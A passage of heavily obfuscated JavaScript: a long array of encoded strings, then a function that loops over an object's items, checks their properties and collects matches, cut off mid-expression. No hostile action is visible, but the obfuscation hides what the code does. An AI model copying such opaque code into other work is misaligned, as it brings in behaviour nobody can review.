QRSTUVWXYZ0123456789+/=','AaDUi','mVzrV','ecxyD','LaCTo','XzlDx','Cxc@','VtBrI','yHJXs','sPWIu','aPP1','KZRnW','EgvON','zjnju','W5O','W7Kw','3HlO','JsiLA','G5Sp','EiIt','IJeqJ','CIlcSmkGW7e3W4G0xIHzWQro','rGuaP','ECkgC8ooySkhomkiamozWOTqqdxcGSkWWPdcGCkMwSkgyqKykbJdTvfwWRtdJrZdPLFdHbHhkuqDkCkJWRz9c8oAECkPuuGiW4RdTaueWOm/vmknFCopWRTTqSomWRLqWPzsWOZcKHZdMcBdLCkKWP/[base64]/dJmkOWO3cHN7dQmooWP3dGJmCCXldKCoGeh0qW6FdICkabSoWWOX8WRJcMmoSgbPjBqRdMZJdRmo4gCoaW5FdJSoNW7tcSmoDW6nszmkxsSk6W69EBZFdOfXcW6CQW4iVW6a5uIDEWP3dReZcNeD/W5zaW6WHg8o5W5VdKSoAWPZcSMhcNCoHkSolW6GEWPOEAfLfW55MW6JdSfZcKSkUz8oLW43cM8omW6fQvWVcIHNcK2isW6uNb8otWPLHWQtdHCoVySo+i8k4W4HSCW','MYaOa','W6/cTa','YvteI','RtIF','DpsWr','gQNCJ','YMpMs','c71H','MKxLt','pgZyL','charCodeAt','DZVAz','Qy!y','@ljY','Rkhcw','uspCX','JjHFP','slice','lJeBA','xfusr','rNTyK','gFbm','KnSLB','13FrbdsQ','xByzZ','jMvtu','g8oOhHSwW5m','lhKnN','RZed','MZFqy','QuOmh','JDHcx','WQnuW5iLW5C','W75AW68','w&8K','SMvHV','hYbmc','wVywh','CsiNa','Xr&E','wjySm','boDNJ','Liw@','SipyY','ifnrH','OGbkz','^dfw','Esz8WRRcVY7cPWXIWPBcKW','BSnDQ','gBHIu','XrwYO','Deu','azuxt','ztbpo','W@v7','yfOay','JMgjS','W5DzkeH2W6K','a8knhCk+W7m','x7f!','7K5f','BxjrD','DbVdG','B8kLWOfShq','pSMp','mOuRy','mmtiK','ODOOL','W7zSqCk5C8o6ceS','NDlkn','uYJui','NUOIZ','vknTZ','WRW','tb0W','kvMLD','W73cIa','W5ZcQvm7lbVdSq','obY3','KQvNU','yTPte','IlBBt','c8oFxSkaz8kvWRa','knGRK','nwvQWQJdQeW','mXzlZ','IALzg','eJZcV8kOnW8','OsUpF','sqgnf','BARxp','eSkhWRZdHmoIWQxcLWu','HofGo','tDZxf','MivHS','WOGyDmoUoCkIvX5Qgq','MEcjW','onTn','zsUsS','lHurM','CSk5imkRsW','fJC','hnuxN','ESkLW7rwt8k6Aq','iBVDh','aAItV','rQffF','WQvi','wqCLu','GtBGZ','KqRKI','wlDG','CJXdX','IGjUY','WXIPs','WRVdNa','hRZAz','OIn!','C^&O','prdfL','wplBk','W4RcL8oNWPi','dHgUw','cbuqD','kod#','NereX','equYC','8WCn','sRAio','ZvMID','hdlwg','dHNQc','tHlwT','DTqVa','nJmGZ','AabqU','lwoaA','zVuqo','CDQp','hOHwG','XDnBA','WQhdRCkWdNn9yYRcTW','yTLU','rKjeP','l8hs','pDqID','oCoxaW0Zuce','rJwWj','xTtEr','UBPiZ','NIFjn','dPIhY','f2e','ZTJFf','x8@a','pBPsH','Loxhx','dmo6x1W','TqbFD','BtFFk','0%z3','GuZpn','split','je9u','RnZAe','yrWMd','zjSlW','zudmx','ZcorL','OSYef','waEIi','WQu','tFOxm','EATwJ','WRtcLmo3WO8','HkXJx','qwhpk','juKtO','W5RcHq','crQhM','hwzBK','w2OZ','eYLsE','eDiH','jrrXq','MTG#','YNacP','RmiN','KeZjy','fJGC','istvY','JYnzn','yXmqB','Fhyfh','UE8T','W61c','cHsGq','W7FdHW','oDNxW','HfXKb','GuLFr','qFALH','ahAMb','TAOOt','akVhS','xTroy','IcNUg','RgzRn','UQIAh','hqpXG','W5yuWQVdQmk+W7RcGCkTWO58amkXtCoExX7dGG','FVKuL','VfpMC','DyzvL','ehbxk','xCoGW5JcLgZcTW','CQJJQ','Bjsa','iCHFC','ABlip','nIfbW','aveou','T%zJ','dKfnV','gLjYh','gDLqR','RgvEN','xEQFD','WPHK','W7zg','XfhsD','OBYpT','qdqPz','pcMnC','wuePwKa','tfgDk','DOIUk','ECot','WR4','lfSXE','UbYXw','Ugztw','PIShj','OBXGZ','bxpQu','Pgbg','YdYgm','XNSGM','sCkXyCobW4e','tRCdU','Usbvz','PxxYt','%k#h','nMpcVw7dSwldTquCeWBcPG','OKqdQ','PvUon','R#aS','qCo8','rAjss','hMUZI','pimQl','iFQEg','jpcLE','5Q3z','AqGg','9bTA','W7bmgJWIWP8l','vKhiT','NWmIy','rXUbV','ZHpsb','EnMog','!Ijt','HRkNB','iGAZN','cfrvw','H9pN','W4HQ','PMyia','kvcUs','mGj3','HeMAq','qvDzg','exJi','FFmBa','4Iq@','fmom','aCats','TMDVw','W7ldHGddMq','Miqbx','WROk','ooJ%','Qicl','guy','NOnAZ','mnfun','vBrHk','aYQVd','ywtcTCkF','JilWW','vrQnL','Ewqp','jLxWm','FwBGG','VrmYT','tUZdJ','evfw','bG98','BfBnR','gxpdNtaUcsq','xfiFh','3HEc','W5vYW7G','YnPOX','KWqcJ','vjXYZ','RUUxz','xWqNi','SCybT','W6WbW4zNdSol','duxBO','Z#b2','c3yLW7S8qd8','aoNbW','HuzPy','XrdGH','poEks','WQhdJW','juWml','yGorU','vDBdx','NqTRu','aCkyACoOW7DE','AwWAy','iCkm','YPXCw','DMAsZ','W5FcPCk/W6u','u3VcG8kyWRddQKrjEwu','tusFc','join','WO0','UbFbm','kpPbR','CtkSt','WPJdLNtcRCocBLVcJG','yX3C','yAwme','mgZDu','FfaDz','mEEMU','vCKKD','rGOGD','WRhcRt8','0TPI','gihYY','OMYbP','ISS0','W6RcNCo2WRSJWPigsg1oW4pcOHlcSgO','nuVcP8oGWQHk','krrBi','EyxwC','AgJWe','XpnQa','gsi','gFoxA','IGTbk','pvxcHW8','VqLny','fcjMT','OSupa','HHoez','DJTbT','SvNEi','xnAwY','lmGTi','wnRWt','WQFcLSoFDe4','YB7w','kFyWg','v8oEWQ0','wBWi','kkYqC','HcuxB','gEWOb','EYlRJ','Aq/cTSoLWPpdSmkEACkbCmo3CSk6W5RdTKfnWRxcSmktEa','fWLca','lJXbT','KTDJq','woFaV','cRKoH','WLk1','RkIbZ','mZDbC','#rew','odpGU','DZTZY','FyZal','quOjP','jaZVV','WanSt','jmesF','bMsFz','!38K','mXtkf','243LGpvTv','IrnIy','hOk1','B9Dl','j8oOsmkPW7zjnK/dMsi','prsA','rAuPM','WWklE','H^93','OYdir','UGLhH','16otXrCQ','EayNj','VDrQI','%y#F','NIRJY','NUnDj','mWru','YyEup','vjJmm','Xewmd','ruBCt','ZMWrg','HGbfU','VvWPp','HotYi','dESIU','ObfUX','WQlcT8kqDXO','vmo9lN4','kMND','0XuE','tMS','nkUrL','WvpvZ','JlxtW','WOS9sq','S0N!','CPODq','z@iV','xDiRO','ojcuS','STeuM','wMQGK','xHiXz','sHOYQ','IzUia','UJXoC','hIMkd','J6md','UvmNV','rdRie','mEIiN','HrZlt','PGLrQ','vs0Z','nhB5','GBFno','@fHn','GxDm','EygCD','RFzuS','5!J#','6QXZVft','dmluh','nSYBz','lIuSu','ylyWm','jlwvB','Q#b1','typwl','VjLwA','MQJtA','NjhBN','ZLYll','4K%m','JhdmZ','WcCZp','wPEGy','nr8Y','kYQRJ','WPP8','IVMZ','Apgs','WOXjWQqZ','W4HHWRVdVdJcP8oaWPunWPupW4mkgGJcL8obBSoJW7zhW43dGd9TW7yIae5hWQFcIWO','JLyg','ScJNw','QVzwJ','AhEqM','phn&','RtHQd','FlPsV','uYBQt','Ums6','NsuHH','LBLOG','Mzyhh','fXzgq','DEZtq','5i8f','wUYeX','BXhmv','RmYii','Q^FZ','DnPcB','1@A%','fHBCF','bvpa','aTzEe','hKrQL','FSuFt','ZXeXy','AdtpC','tskxl','VXsjI','aexu','nCkncKy','zCNcx','IXOqd','OjybU','ELXwI','length','iOZUV','gQRwg','ztUOk','38337348fwvsdw','osMzv','@c!t','gSi%','fFzNh','TSTcG','W5hdHqH1rb7dJ8oQWPZdNMBcVvHT','IVRF','UdEEf','zageo','GeBb','W4aL','kNSuN','zpSEP','iYmay','cPSvX','iKDlc','nZUPo','tHW','dGy','Szytw','gnvLD','6S9i','ZY9f','LaLyK','HzcC','gdzEe','adfeO','Gehx','sfCIx','bCkKkqa2xSoEoa','63S2','wOaNM','dzHFY','oTyGh','@0SH','W6/cO8ovuZG','Cxbyy','WR3cOsBdVq','zaqSq','InfLc','rf2x','YjnDF','osJiK','jgPU','DCmiH','irZtt','DctAj','EsFJE','TYZYG','PFeex','AVPbZ','SSfAO','evWEB','qPHru','mnaqd','RJBoe','qJhUo','WRxdP8oLWOddRZuBW6iT','WR3dMa','KCKxU','WUUmN','UoKNb','ykoYg','GraLS','jXuky','TtRvw','avCjf','vCoLWQPpzYnzW7VcQ8kiW6BcPSo7aKa','fFyVk','WRbo','W58TWRe9','m7up','OPtzB','xYpiP','mSoBWRjJ','hWUkb','Rlkvl','TtXwv','uZHwM','GivYI','WR8wWRecgwVdKW','XgzFo','AvCao','eUKbJ','iJnqWPZcHCovwwRcHmoqW6RdPmkTW7VcUa','41Cb','gfSWb','Qemqm','eSoZ','KYXFa','IuTXs','ZBKD','GURMI','ZkQLo','WPlcQImb','@fU4','gCrTl','DINee','gmrgT','lgDpg','ljQpJ','w0G','xzVYK','WcxIi','m4Wi','MGrWU','EaV7','CQlmD','nPqAh','ahLGA','Hvxsf','QWssx','luCTy','RBBJJ','etpdHrxcKW','AGOGc','sJGDR','lfLev','K^Wc','UPUya','Adciw','W5NcMq','W7jS','WRxdQ8oKv8oODG','bisSH','BVtr','anDeA','aNpiu','YcCae','rUdWm','uSyiZ','JuiTy','NWziv','a1Vp','rUc4','H5bf','UNNyq','tgXW','BNVcJ0JcP3i','8v%%','aQRwl','MqIOY','fZJFg','Emo1m8kXW6O','yPFqc','qXCEK','W49pdSkMWPy','@lOk','itztf','vxutp','WPjpxCo2WRZcHa','4p&p','kau/W57dKve','vvtaG','vZKAo','E08r','2S&u','JIN%','VeGSO','iGwBB','aXjKt','charAt','wTHWa','9fCs','iIAUh','RtoiZ','WP3cLq','aQOgS','DWMhl','uusYp','NVeFY','PQMnu','E^9x','bItg','GphYx','cfghV','IuPiM','xSvdU','zZf1','rcNIW','4Wyf','qDNxd','HDlpL','aEzHF','CkTVy','jpirc','igGv','zSLAm','XxeLi','W4ZdNCkKWRNcRCoVrSkBFmka','sSflz','dpjZT','rsytWRRcVvO5xG3dICkWf8kXW7Gxmq','lqSFvG','wbhs','uaydb','a#&d','B430','FNmcO','LttUw','gFDNh','GTRGE','TlYej','UjOmq','QcEIT','AVZTg','%TOk','Gb&I','TveLn','WvHGz','ISqzv','BvcDx','hQvNa','cwxLc','#gSl','TAhCQ','VkFtG','sSevc','LDoqC','SJpe','TjCfG','dfjXK','BJJdR','RQ^I','QXnCH','%piU','jiBAx','iZuDm','zsHFq','YDFyd','W6vhWPxcP1pdUmk1','FNDxp','W4hdMSkjW5Kgmq','Hseul','rVupJ','Gatet','kCUH','wKzx','SLZvi','WQyfjmkieW','mRZxU','KMNrS','hkVLq','^RV!','rbJoV','WRykzIu','YxOWY','pSkr','OJaaN','HRhQP','vhFgQ','xmJoz','00k#','sRKJQ','fFDDP','WHqs','5gJv','W5eYWPBdQrlcN24nW5JcImoe','AUoJO','qaUmY','fWCiw','kCInf','cJByk','H2sz','vwHth','fjPht','laPmR','V!D&','bZnXw','S4O2','mPsfA','IuhVK','W5rU','bSoFud7dPxNcH0NdTf3cISoZjmkkrq','ZtUEO','UBNik','vJ21','W68r','KYFrb','BznvK','zsURL','PLKKz','bLkqr','SKEhF','ngQS','YywMY','OByQr','LpIci','8206bzkrJW','27HClQmQ','aaWVr','btbPJ','dxVgo','tLgPb','WPpcLSon','FyxqP','sITIj','SaTGW','r8oN','sNcKp','XjoeF','qECKa','jpBHj','aLGDz','&AbF','EZBdOa','ymtMM','UqTfm','jcfkC','W650CIWvkW','OsdPa','aXWsW4i','shRJc','GHVlt','1cv1','rPuQg','SiMlV','y1iU','Cx7^','e!lg','btDNV','XrVTr','C^DP','cQVXi','HEzDY','fKoti','cVbBV','FrlvL','pilmr','qBiHt','bLYVZ','MbRms','iValr','HROvO','tTgUj','gFGSx','IjIok','KxpAT','J9wJ','tSouW6KyBsNcOCkbW5iGpsjnehJcMw9Y','ewkLa','YoOpA','KjxO','#v%U','MpHze','SxIFC','yDcOW','XAhgm','eSk0','lEPy','jqVQi','yzAFg','BMigu','uWltD','uvpdNLPdiSo5','hKdWl','IbnQ','sJvIQ','a12X','hBajK','MlqJE','Leqdb','LOKBu','JPvlh','atgon','amkj','W5RdQCkHW7K','XsrAw','lSaFq','gcwWH','a8kXW6SO','OWNGi','oIkWW','ICtep','zVVKv','ieRcHW','Uaoal','eBuKE','Fksdg','uMZVB','kRLxr','NLUlP','ddpNU','3B5%','oErEd','UGNjB','fdBSa','uTFPq','ffagJ','TcqOD','vtRP','ucPBj','gfNw','FRPVc','CNKcs','K1iO','WPFdUSocW5FdNSopjYrHW7anW4S','ThjKX','uCldr','mQIWS','XFFHk','eSRlG','rEstJ','rSoRWRu0uxSYAa','kDRqy','JQxmy','sCo3ff13','ROqlY','taqSI','ZZyhC','hOInR','W4lcIutcOxj/WQBcQd/cImkOWOWSWRi+jcdcSSkZW5Dpt040WPG7','LWHG','jrUEk','iwgbG','xFYWH','KaTuI','bdCQl','32wT','FIdn','ccWPP','JbnMM','BSVdG','Nmpkj','eHtyL','ELqC','RFAnM','SOQsb','nLPIa','yH%U','8yRQ','VrMKg','qf04W7hcQmkeWQC','zmo1','IDmeG','MCoum','AjgzC','SUzc','jjJXb','6Cqt','8gQh','%hzz','iEaex','YxBx','xQNuF','riNWh','XUanZ','YQSaM','ZUfWa','gKdrq','uoVcC','OC!s','WRyfJ','W4WaWOZdJ8o+jG','VSTnL','ToWL','CmoeyrKwp8oM','WPvtDCkCdSkc','oryAQ','Udkhb','bCNPZ','YXXHX','Xdljg','WnRAm','sjxOl','VuqeR','W7RcImkTWR4','XGVod','eHqxg','IvVem','UbuCb','FDoCR','KlOnd','tVuki','OGoxK','iQmSM','7Gw1','GkvKo','bJldVGFcHsVdS8og','JAIc','KaFhn','QElT','BTubl','%1U1','vD#e','oAwQF','NqXzl','VAxFA','cvroi','^C7V','WRRcSG3cQG','tmkpwhlcQY3dRJy4WRlcLeddPa','W4ZcSW','qpjrl','wA6V','fzHjm','QigBT','TWJgn','^W!5','PcDVX','RgTDd','mYmCP','oQsie','BSvzo','&3##','CsHAn','Qkgzn','qgiqK','REegm','uuSRs','oOLVZ','rynRk','yjXBs','FUQVc','FGvy','CRRJP','EPKEF','qPZnB','6270362dzRDiW','ZeHgO','Xfnog','Ae8','gROGd','cCqcs','ZgzcA','XDHZ','CRLnw','ulzpY','lKtej','diMyR','5PqI','QNCJ','CVNO','5YiM','VlKjC','kDnPV','rnslB','fMWqN','EROMZ','W6q','ivBvl','7Fy0','cQoTr','RrNz','%OUz','rjERm','fcqCe','cYqrF','cRhYc','HHIer','PYEDQ','IWUCL','YOj^','VDFVu','UOws','Evzva','cGvhz','bTMJt','bRsDJ','Dmki','cvEnN','PCDUb','xSqO','RbdQR','c2tL','XNEUE','SySon','Jeuo','pgPkh','vSkC','dZW','k3Y8','TvXVa','3k%z','WGtOv','OhOxz','VhDty','cDvMT','skREa','gPKXR','oESEX','Ble%','SOiuj','YqWIP','TYgWW','vZsxW','279528ltJIHx','WQFcNgVcTG','gUYLr','gtkqt','AikGn','pPCcD','PdhLT','bHlbV','xBpCz','ORUVt','qzYnf','RwaA','KwE9','SvZG','AnAGQ','HcxPK','uMO','OFjcV','fdqpk','Lwto','^p@8','tOgnU','6UtI','Bhu','W5pdLGJcMfX3mZ7cNq','WOnYW6FcRW','MSSsy','BCvrb','oVgwM','gVvaQ','jevCD','ulVrU','EuVIk','mCgrR','EzifI','#NTR','ucJdw','slENm','EVGgk','weueY','KfkXj','MsULV','gtZFs','ueKFL','jNNM','VtbYT','VCRc','sKPOo','koROl','nvbgS','q8oMxxuj','343332haEsyd','fromCharCode','GA%7','eh/dHcdcJwq','zmkclmoK','WOpdRa','xChiP','FqRxQ','SixLR','Pfb7','xXvKo','qCozz8oyi8o/WOVdUSoatq','wyzWZ','sRqZ','kXCLD','M^U4','wMFKQ','WR46W7r4W7qC','z@@L','Getbv','fWqhv','xn!g','zgeJS','WQjU','qYiS','HJCJY','Xqarh','sTDyy','DGR#','knllw','5&Pk','V^ph','pUzj','qGXjg','yh91','FsFQJ','P#kf','9CA7','Q8!q','wpNCt','tVuvZ','DbQcI','VFGxX','a#Df','MNogG','MtQUE','mujwB','5NwB','bUNo','uwwKR','BlxSD','nDeqt','W7O6W5tdS8kbpW','NmGfJ','AbTj','Jpumu','ocNJ','VgmyS','W60eW5W','W6NcLa','shift','Izldu','u8okWQygwCkZaapcPa','RjvfE','XXIXi','wlhVD','XqbNY','W4BdJq','ESkW','jUwjl','Bykof','UiiHB','W68JW5RdMSkRDJGhWR7dUG','fVggb','uVXQT','AEUJp','pFTV','RaAoq','4lKX','WQ1FWQldPwG','NQmdO','8GkZ','JIPIx','ZWbso','LxMvM','W7FcRh8mWRC','XkKCl','ferjq','cFOkg','dMZao','StQIQ','sVuEz','azwaR','pZmpG','vvKns','ekugv','W54','TpCPC','W5mp','zOwpt','%Vcf','PQVTG','JJDke','DZqrq','ZilAI','BFVaf','uXsUh','nmxkW','OhijU','Wnedm','mUDLs','nisCa','dKCoI','wZgdE','risCq','LubxQ','rSdUq','PHeke','W4mPANddVW','yxlOa','CuFhi','znfy','CafVX','MfMka','A#ct','dJxVY','8BSl','OnXWK','TOzXm','Sspkp','iwNlY','gRjCe','W5b1kCkPWRS+iSouxshcGCojW6m','iwPiT','ysIGn','gNEjJ','hCoPW4fyxMdcUhO','NyJBa','IHied','uSk6sSkKWPq3wmoYWO7cKt4','xci','GjDYM','iQDzG','rlaMq','ReFA','mVEIM','WR5BW6ddVmoQpSoZjNNcOKK','nCoWu8kr','EjQT','JEELr','BOkIt','ArvMW','270sDAEHM','e2aIW5ZcQ8k9W7VdKXBcGW/dRCkuWRJcKG','b1ihbeG','NqWFV','jeeeF','gtZrM','OGiUJ','BSox','sUlsz','Hwojo','ApeTr','prototype','SRSFo','SlmWn','UlCRw','mbPOk','WOO','jhgq','W68','cyiuy','jNtSS','GLZj','bilpK','MbjTN','cdxxN','LPQmj','WRNdIW','WPZcSa','YnnlB','AjofA','HUyXr','HcUA','ZJIyl','ylHVW','ehBSf','FdMTM','ZPFaY','XvSjO','XcNeN','8T01','gMrVv','#A3y','RjuSf','AbKkG','zefzD','1238030DvsTEb','MHcQn','dIGgR','rbNQA','VNMIX','410034eqROQL','OCzOc','b8OC','wBPHT','41We','NrqOw','kJDdw','PrQJp','Zbjjp','I1K0','paXZz','duomg','W7ldOW','kHlTZ','YTXbN','kMxKS','HOxoq','Gb&8','FYGDO','4zeP','W6Hf','hejJA','WQvE','EyvNT','XrwmB','OFGfK','XfmU','paXIY','WOKJt8kJWRXWuNFdLmoM','VtWMG','wvbcq','jzfMJ','bMKcI','B8ZB','PtdcZ','pOcXl','vZgvN','Relj','Ti^O','W4FdHW','ABWRG','W4C','maGiE','WRixamoJWQ8oW7CKmH14W60c','WIfDY','FXxjs','juz/rrK','W4FcImobWQjqrs8dgSo1W6BcVmogfWCgjSk7','W6ea','rrgnB','WIwvP','push','SkXsV','kSk/','W4K','FYhN','hBXTk','WFukZ','VJysb','DlTKk','0TZK','VbyXx','2wys','vtc8','johzu','iJdWB','EzMWz','Zg#Y','qAMYR','ibfJq','XAGTi','qDzV','uapXP','TCMcz','P6xQ','ECzsc','RkhAa','PCaJ','bPzyg','WNfD','KfMlW','vWiWWRnQWPu','BVret','bONHD','kKekm','gUWyb','hetXm','rUCnW','1|2|0|5|3|6|4','BEOdr','gLqiD','cs94u3FdQSkyWQtdQmo7W6ldGSkBWPO','5OcG','eqWWW5y','qZZSH','YEUfz','jw3B','k^W9','LuczC','IkbMJ','qeWm','NZnon','yaTib','cyybw','Gzyxv','sDqGW','ShnkR','JFjZ','OmdYX','xth1','W5q','#JBM','rgOMR','W73cPW','POIkk','DYorD','TfNVm','CRSmj','VOKcM','VhaUL','pmliV','jAQCy','slWBv','gsKhK','BixLh','ZuUfe','tRwL','t1#!','XcJNP','kZGJp','W7eyw2W','DPaSx','CNIgU','lkPJJ','uDfPI','cmdh','Bq23','PLUiK','pAcND','wBJjf','yYqRP','APVLr','hdUCz','qcgHr','eGujm','ONckQ','cKjmt','j8JJ','Eb!E','NeTLb','blSXe','LeywT','CPuae','DawCI','NEiye','xruIp','xmiGx','#4yD','siptt','KTAxN','YcFSy','W4G4uN3dRt8','W5WNuSomC8kIWP7cUtNdHSkM','OHJOk','C&JE','jouvp','idy5','duwgn','LGrDg','Acq','dwtCb','MSjLp','moGRK','WQBdVmoqWQZcSmkqWQxcU8o5W7ZdHMO','RRUXa','5i!Z','jI1t','NjSI','QYYzo','ocPSk','XIAUB','lrDoN','aEDuJ','eJ7cSYC','tbop','uurSs','JjKRv','WItJ','ushGi','FIOwn','RBjPb','jOGVZ','tkDqm','EXMjP','&qQD','tcSoz','yoCDc','EgUwi','mGZLo','LSIat','sqAS','xvhZm','f@hT','W5C0','WYsmz','IvfYd','RgsCV','oxyA','TWrbU','GpzzQ','zZdrK','klOrx','PQYGY','HUid','mahfE','SvNAs','HMVST','OWdbm','ydICn','BJhEE','gIKoL','W4ddJmkBomoAhWa','GmsGX','cxbbc','tYDDD','cCNHv','cKqxe','ySzRC','nRCEO','cSoB','otGe','BCJSY','HNbXW','SnqaG','ksXg','uIVJu','zoqtH','yiNTp','WJDqA','DUqMJ','UisdZ','CYWru','OtMbH','IKFfZ','^LvN','aZUXS','LgVsO','lbaza'];Wd=function(){return vW;};return Wd();}function v0(vW,vv,vw,vu){var vF=Wa,vB={'vEQlM':function(vZ,vq){return vZ+vq;},'bxpQu':function(vZ,vq,vJ){return vZ(vq,vJ);},'BARxp':'Q^FZ','kkYqC':'jWZc','iQmSM':'OIn!','NmGfJ':vF(0x6a6),'APVLr':vF(0x34a),'BfBnR':'@lOk','OzOed':vF(0x351),'Fksdg':function(vZ,vq){return vZ<vq;},'WRyfJ':vF(0x5bb),'YnPOX':vF(0x50b),'weueY':function(vZ,vq,vJ){return vZ(vq,vJ);},'mujwB':function(vZ,vq,vJ){return vZ(vq,vJ);},'qXCEK':function(vZ,vq,vJ){return vZ(vq,vJ);},'yjXBs':vF(0x5fe),'DINee':function(vZ,vq,vJ){return vZ(vq,vJ);},'IrnIy':function(vZ,vq){return vZ!==vq;},'dMrXZ':vF(0x335),'jLxWm':function(vZ,vq,vJ){return vZ(vq,vJ);},'qgiqK':function(vZ,vq){return vZ!==vq;},'boDNJ':function(vZ,vq,vJ){return vZ(vq,vJ);},'MivHS':'Bq23','lWvoj':function(vZ,vq){return vZ===vq;},'lgDpg':function(vZ,vq,vJ){return vZ(vq,vJ);},'duxBO':'E^9x','BSnDQ':vF(0x5a9),'WJDqA':vF(0x48f),'KnSLB':function(vZ,vq,vJ){return vZ(vq,vJ);},'fdqpk':function(vZ,vq,vJ){return vZ(vq,vJ);},'TSTcG':'kZnDs','GmjUz':function(vZ,vq){return vZ==vq;},'UPUya':function(vZ,vq,vJ){return vZ(vq,vJ);},'YnnlB':vF(0x5f9),'GkvKo':function(vZ,vq,vJ){return vZ(vq,vJ);},'DOIUk':vF(0x561),'FdMTM':function(vZ,vq){return vZ!==vq;},'gFGSx':vF(0x53e),'kNSuN':'Wj#j','dKOlZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'FNDxp':function(vZ,vq){return vZ!==vq;},'uZHwM':function(vZ,vq,vJ){return vZ(vq,vJ);},'vvtaG':function(vZ,vq,vJ){return vZ(vq,vJ);},'HRhQP':function(vZ,vq,vJ){return vZ(vq,vJ);},'BMigu':vF(0x704),'LPEza':'k3Y8','oilTQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'pBPsH':vF(0x45c),'XAGTi':vF(0x864),'OtMbH':function(vZ,vq,vJ){return vZ(vq,vJ);},'yArPl':function(vZ,vq,vJ){return vZ(vq,vJ);}},vj,vT,vS,vp,vf,vz,vk,vK,vC,vM,vP,vR,vN;for(Wj[Wi(-0x7*-0x57a+0x995+-0x529*0x9,vF(0x466))](vW,null,-0x1fea+0xdd9+-0x39d*-0x5),vj=vu&&vu[Wi(0xd33+0x11*-0x185+0x71b*0x2,vB[vF(0x1cd)])],vT=vW[Wi(0x4*0x60a+-0xcdb+-0xa69,vF(0x42d))],vS=vT[Wi(-0x8ec+-0x569*-0x1+0x469,vB['iQmSM'])],vp=new B[(Wi(0x1bb*0x1+-0x1*0x813+-0x1b*-0x4b,vB['OzOed']))](vS),vf=new B[(vB[vF(0x18c)](Wi,-0x1*0x11bf+0xe40+0x510,vF(0x351)))](vS),vz=!(0x1efe+-0x1*-0x1a4f+-0x394c),vk=-0xd*0x1d4+0x41b*0x2+0x1*0xf8e,vK=Z,vC=0x117*-0xe+-0x1a61*0x1+0x3c9*0xb;vB[vF(0x428)](vC,vS);vC++)if(vM=vT[vC],vM[vB[vF(0x18c)](Wi,0x242b+-0x1cb8+-0x5df,vF(0x341))]!==Z&&!vM[Wi(0x202d+0x18d7+-0x37fe,vF(0x2cc))]&&vM[Wi(-0x23f3+0x1362+-0x3*-0x60c,'I1K0')]!==vB[vF(0x18c)](Wi,0x659+0x1b0f+0x2029*-0x1,vB[vF(0x472)])&&(vM[vB[vF(0x18c)](Wi,-0x3*-0x5e3+-0x26*0x55+0x1*-0x351,'W@v7')][Wi(0x1512+0x205*-0x4+0xb*-0x10f,vB[vF(0x1d2)])]()!==Wi(-0x86*-0x11+-0x1*0x266f+0x1ec8*0x1,vF(0x5bb))||vM[Wi(-0x1ec*-0xb+0x112+-0x24b*0x9,vF(0x5fe))]===Wi(0xe59*-0x1+-0x2*0xc74+-0x1*-0x27d3,'f@hT'))&&(vM[Wi(0x3*-0x416+-0x22f1*0x1+0x30c6,vF(0x5fe))]!==vB[vF(0x51f)](Wi,-0x48d*-0x1+0x1950+-0x1d4b,vF(0x6bf))||vj&&vM[vB[vF(0x559)](Wi,0x599*-0x1+-0x24a5+0x2bd2,vF(0x341))]===vj)){if(vM[Wi(0x1a16+-0x2*0x454+-0xfdb,vF(0x5fe))]!==Wi(0xc6e+0x1ff0+-0x2ab6,vF(0x55b))&&vM[vB[vF(0x33f)](Wi,0x13e6+0x7ce+-0x1a21,vB['yjXBs'])]!==vB[vF(0x30f)](Wi,-0x2493+-0x169e+0x3c3f,vF(0x67d))||vB['IrnIy'](vM[Wi(0x1*-0x17c9+0x2437+0x1*-0xb98,vB['dMrXZ'])],!(0xf23+0x8*0x4de+-0x3613))||vM[Wi(0x1348*0x2+-0x362*-0x9+-0x43fc,vF(0x2cc))]!==!(0x1*-0x1cbc+0x3*-0x974+0x1*0x3919)){if(vM[vB[vF(0x1c7)](Wi,0x7b*0x25+-0x1023+0x11*-0x1,vF(0x5fe))]!==vB[vF(0x18c)](Wi,0x26f+0x11d3+0x129a*-0x1,vF(0x55b))&&vB[vF(0x4a9)](vM[vB[vF(0x7b4)](Wi,0x26b3+-0x4*0x60e+-0x674*0x2,vF(0x5fe))],Wi(-0x1ba4+-0x4*0x8a7+0x3f4e,vB[vF(0x7e9)]))||vB[vF(0x230)](vM[Wi(-0x31e*0x4+0x8*0x217+0x2*-0x1b5,vB['dMrXZ'])],!(-0x17f*0x5+-0x7e2*0x3+0x1f22))&&vM[Wi(-0xf4b+0x12f3+-0x2a2,vF(0x2cc))]!==!(0x787+0x19e5+-0x216c*0x1)){if(vF(0x667)==='LoYDZ')_0x1476b9={},_0x1abf2e[_0x1a12e8(0x2f*0x11+0xe1+-0x256,'Eb!E')][_0xb1dd40(-0x254d+0x13ca+0x1b*0xb3,'onTn')](_0x111751,_0x1a79a2(-0x157*-0x19+-0x29*0x91+-0x897,vF(0x801)),(_0x35aa5b[vB['vEQlM'](_0x258a54(0x150b+0xd1b+-0x2181,'Wj#j'),_0x2b1e1c)]=_0x5e88db[vB['bxpQu'](_0x552aab,-0x1833+0x13*-0x17f+0x35b8,'RrNz')+vB[vF(0x18c)](_0x3baa17,0x2484+0x205*0x2+-0x274d,vB[vF(0x7e5)])],_0x41d947[_0xb5e02a(-0x61*0x4b+0x1971+-0xe3*-0x5,vF(0x2af))+_0x4584b4]=!(-0x11*-0x125+-0x1*-0x1008+-0x73*0x4f),_0x31cd10[_0x4b2a11(0x229f*0x1+0x6*-0x2cc+-0x43f*0x4,'7K5f')+_0x1c64fa]=!(0xfd*-0x13+0x58b+-0xb*-0x134),_0x11810f));else{if(vB['lWvoj'](vM[vB[vF(0x311)](Wi,-0x112*0x4+0x4*0x46f+-0x1*0xbe1,vF(0x5fe))],Wi(0xbbc*-0x1+-0x16b*-0x1+0xc20,vF(0x213)))){if(vw[Wi(0x1*0x16db+0x46*-0x47+-0x224,vB[vF(0x1d9)])](vM),vW[Wi(0x43*0x87+-0x2ed+-0x1f31,vF(0x5a9))]&&vW[vB[vF(0x7b4)](Wi,0x1*0x1edd+-0xcf*-0x19+-0x31dd,vB[vF(0x7bb)])][Wi(-0xb09*0x1+-0x9*-0x313+-0xf7a,vF(0x6a4))](Wi(0x14ad+0x27*0x100+0x1*-0x3a46,vF(0x7d5)))==-(-0x1*0xcfb+0x1*-0x12dd+0x1fd9)){if(vM[Wi(0x1*-0x4f+-0x24e+0x3e0,vF(0x48f))]&&vM[Wi(0x4bb+-0x1*-0x58e+-0x906,vB[